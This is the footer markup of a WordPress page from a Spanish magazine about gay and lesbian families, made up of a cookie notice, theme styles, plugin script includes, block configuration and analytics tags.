	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "pareja homosexual"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"94f07d5496","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"pareja-homosexual","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":728,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["pareja-homosexual"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-21 07:07:38 by W3 Total Cache
-->